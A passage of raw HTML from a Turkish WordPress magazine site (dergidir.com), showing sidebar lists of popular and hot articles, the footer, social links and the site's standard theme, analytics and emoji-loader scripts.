title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_6971892440e6c_rand","tdc_css_class_style":"td_uid_9_6971892440e6c_rand_style"}';
block_td_uid_9_6971892440e6c.td_column_number = "1";
block_td_uid_9_6971892440e6c.block_type = "td_block_7";
block_td_uid_9_6971892440e6c.post_count = "4";
block_td_uid_9_6971892440e6c.found_posts = "1424";
block_td_uid_9_6971892440e6c.header_color = "";
block_td_uid_9_6971892440e6c.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971892440e6c.max_num_pages = "356";
tdBlocksArray.push(block_td_uid_9_6971892440e6c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_9_6971892440e6c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/martin-aircraft-company-ile-ucmaya-hazir-olun/" rel="bookmark" class="td-image-wrap" title="Martin Aircraft Company ile Uçmaya Hazır Olun!"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/05/Ekran-Resmi-2020-05-30-13.18.40-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2020/05/Ekran-Resmi-2020-05-30-13.18.40-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/05/Ekran-Resmi-2020-05-30-13.18.40-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Martin Aircraft Company ile Uçmaya Hazır Olun!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/martin-aircraft-company-ile-ucmaya-hazir-olun/" rel="bookmark" title="Martin Aircraft Company ile Uçmaya Hazır Olun!">Martin Aircraft Company ile Uçmaya Hazır Olun!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-30T10:19:38+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/acun-ilicali-survivorda-yarisacak-ikinci-unluyu-acikladi/" rel="bookmark" class="td-image-wrap" title="Acun Ilıcalı, Survivor&#8217;da yarışacak ikinci ünlüyü açıkladı"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2019/11/5dc5312166a97c4ceaaab05a-100x70.jpg"  srcset="https://dergidir.com/wp-content/uploads/2019/11/5dc5312166a97c4ceaaab05a-100x70.jpg 100w, https://dergidir.com/wp-content/uploads/2019/11/5dc5312166a97c4ceaaab05a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Acun Ilıcalı, Survivor&#8217;da yarışacak ikinci ünlüyü açıkladı" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/acun-ilicali-survivorda-yarisacak-ikinci-unluyu-acikladi/" rel="bookmark" title="Acun Ilıcalı, Survivor&#8217;da yarışacak ikinci ünlüyü açıkladı">Acun Ilıcalı, Survivor&#8217;da yarışacak ikinci ünlüyü açıkladı</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-08T19:57:12+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/bir-onemin-adi-egitim-2/" rel="bookmark" class="td-image-wrap" title="Bir Önemin Adı: Eğitim"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2019/09/15671206820227-100x70.jpg"  srcset="https://dergidir.com/wp-content/uploads/2019/09/15671206820227-100x70.jpg 100w, https://dergidir.com/wp-content/uploads/2019/09/15671206820227-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bir Önemin Adı: Eğitim" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/bir-onemin-adi-egitim-2/" rel="bookmark" title="Bir Önemin Adı: Eğitim">Bir Önemin Adı: Eğitim</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-26T16:34:50+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/100-maymun-deneyi/" rel="bookmark" class="td-image-wrap" title="100. Maymun Deneyi"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/10/maxresdefault-3-1024x576-1-100x70.jpg"  srcset="https://dergidir.com/wp-content/uploads/2020/10/maxresdefault-3-1024x576-1-100x70.jpg 100w, https://dergidir.com/wp-content/uploads/2020/10/maxresdefault-3-1024x576-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100. Maymun Deneyi" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/100-maymun-deneyi/" rel="bookmark" title="100. Maymun Deneyi">100. Maymun Deneyi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-29T23:48:11+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_9_6971892440e6c" data-td_block_id="td_uid_9_6971892440e6c">Devamını yükle<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_10_6971892446e4f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6971892446e4f" ><script type="414bc5f870b7144e5966ec9d-text/javascript">var block_td_uid_10_6971892446e4f = new tdBlock();
block_td_uid_10_6971892446e4f.id = "td_uid_10_6971892446e4f";
block_td_uid_10_6971892446e4f.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_10_6971892446e4f_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6971892446e4f_rand","tdc_css_class_style":"td_uid_10_6971892446e4f_rand_style"}';
block_td_uid_10_6971892446e4f.td_column_number = "1";
block_td_uid_10_6971892446e4f.block_type = "td_block_15";
block_td_uid_10_6971892446e4f.post_count = "4";
block_td_uid_10_6971892446e4f.found_posts = "1424";
block_td_uid_10_6971892446e4f.header_color = "";
block_td_uid_10_6971892446e4f.ajax_pagination_infinite_stop = "";
block_td_uid_10_6971892446e4f.max_num_pages = "356";
tdBlocksArray.push(block_td_uid_10_6971892446e4f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_10_6971892446e4f class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/tetige-ilk-basacagim-her-an-ayaklarim-titriyor/" rel="bookmark" class="td-image-wrap" title="Tetiğe İlk Basacağım Her An Ayaklarım Titriyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2019/09/Cenk-Çakmak-Evren-Gün-Serkan-Türk-Çağrı-Temiztuna-Mehmet-Erman-Taşdemir-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2019/09/Cenk-Çakmak-Evren-Gün-Serkan-Türk-Çağrı-Temiztuna-Mehmet-Erman-Taşdemir-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2019/09/Cenk-Çakmak-Evren-Gün-Serkan-Türk-Çağrı-Temiztuna-Mehmet-Erman-Taşdemir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tetiğe İlk Basacağım Her An Ayaklarım Titriyor!" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/tetige-ilk-basacagim-her-an-ayaklarim-titriyor/" rel="bookmark" title="Tetiğe İlk Basacağım Her An Ayaklarım Titriyor!">Tetiğe İlk Basacağım Her An Ayaklarım Titriyor!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/binance-smart-poola-giris/" rel="bookmark" class="td-image-wrap" title="Binance Smart Pool&#8217;a Giriş"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/08/binance-academy-31-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2022/08/binance-academy-31-218x150.png 218w, https://dergidir.com/wp-content/uploads/2022/08/binance-academy-31-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Binance Smart Pool&#039;a Giriş" title="Binance Smart Pool&#8217;a Giriş" /></a></div>                <a href="https://dergidir.com/category/ekonomi/" class="td-post-category">Ekonomi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/binance-smart-poola-giris/" rel="bookmark" title="Binance Smart Pool&#8217;a Giriş">Binance Smart Pool&#8217;a Giriş</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/mercedes-amg-farkiyla-surat-teknesi-cigarette-racing-50-marauder-gt-s/" rel="bookmark" class="td-image-wrap" title="Mercedes AMG Farkıyla Sürat Teknesi “Cigarette Racing 50 Marauder GT S"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2019/12/Ekran-Resmi-2019-12-23-19.32.27-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2019/12/Ekran-Resmi-2019-12-23-19.32.27-218x150.png 218w, https://dergidir.com/wp-content/uploads/2019/12/Ekran-Resmi-2019-12-23-19.32.27-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mercedes AMG Farkıyla Sürat Teknesi “Cigarette Racing 50 Marauder GT S" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/mercedes-amg-farkiyla-surat-teknesi-cigarette-racing-50-marauder-gt-s/" rel="bookmark" title="Mercedes AMG Farkıyla Sürat Teknesi “Cigarette Racing 50 Marauder GT S">Mercedes AMG Farkıyla Sürat Teknesi “Cigarette Racing 50 Marauder GT S</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/hizi-ve-zamani-gorsellestiren-motosiklet/" rel="bookmark" class="td-image-wrap" title="Hızı ve Zamanı Görselleştiren Motosiklet"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.08.19-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.08.19-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.08.19-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hızı ve Zamanı Görselleştiren Motosiklet" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/hizi-ve-zamani-gorsellestiren-motosiklet/" rel="bookmark" title="Hızı ve Zamanı Görselleştiren Motosiklet">Hızı ve Zamanı Görselleştiren Motosiklet</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6971892446e4f" data-td_block_id="td_uid_10_6971892446e4f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6971892446e4f" data-td_block_id="td_uid_10_6971892446e4f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/dergidir" target="_blank">@dergidir</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_11_697189244dc25_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697189244dc25" ><div class="td-block-title-wrap"></div><div id=td_uid_11_697189244dc25 class="td-instagram-wrap td_block_inner td-column-1"></div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td_uid_12_697189258badc_rand td_block_template_1">
<style>
/* custom css */
.td_uid_12_697189258badc_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_12_697189258badc_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dergidir.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Dergidir.Com tarafından yayınlanan içerikler Dergidir.Com'a aittir. Kaynak gösterilmeden kullanılamaz.
Kullanıcıların eklediği içeriklerden kullanıcılar sorumludur. Dergidir.Com herhangi bir sorumluluk almaz.<div class="footer-email-wrap">Bizimle iletişime geç: <a href="/cdn-cgi/l/email-protection#e5818097828c818c9787908991808ba58288848c89cb868a88"><span class="__cf_email__" data-cfemail="8de9e8ffeae4e9e4ffeff8e1f9e8e3cdeae0ece4e1a3eee2e0">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3040"><a href="https://markamera.com/">Markamera</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Dergidir.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DİĞER İÇERİKLER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/maserati-levante/" rel="bookmark" class="td-image-wrap" title="MASERATİ LEVANTE"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-18-17.21.10-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-18-17.21.10-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-18-17.21.10-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MASERATİ LEVANTE" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/maserati-levante/" rel="bookmark" title="MASERATİ LEVANTE">MASERATİ LEVANTE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-18T14:24:58+00:00" ></time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/sonbaharin-baslangici-ile-merhaba/" rel="bookmark" class="td-image-wrap" title="Sonbaharın Başlangıcı İle Merhaba…"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/05/5ca1c3e545d2a02964174664-100x70.jpg"  srcset="https://dergidir.com/wp-content/uploads/2020/05/5ca1c3e545d2a02964174664-100x70.jpg 100w, https://dergidir.com/wp-content/uploads/2020/05/5ca1c3e545d2a02964174664-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sonbaharın Başlangıcı İle Merhaba…" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/sonbaharin-baslangici-ile-merhaba/" rel="bookmark" title="Sonbaharın Başlangıcı İle Merhaba…">Sonbaharın Başlangıcı İle Merhaba…</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-30T10:12:21+00:00" ></time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6971892592f38
    -->

    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T78V8BB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="414bc5f870b7144e5966ec9d-text/javascript" src="https://dergidir.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="414bc5f870b7144e5966ec9d-text/javascript" src="https://dergidir.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="414bc5f870b7144e5966ec9d-text/javascript" src="https://dergidir.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="414bc5f870b7144e5966ec9d-text/javascript" src="https://dergidir.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="414bc5f870b7144e5966ec9d-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"166338211","post":"5392","tz":"0","srv":"dergidir.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "166338211", "5392" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="414bc5f870b7144e5966ec9d-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="414bc5f870b7144e5966ec9d-text/javascript" src="https://dergidir.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dergidir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="414bc5f870b7144e5966ec9d-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dergidir.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="414bc5f870b7144e5966ec9d-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="414bc5f870b7144e5966ec9d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c48c5f2bfb7f47dc972c31451dceffb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 02:19:17 -->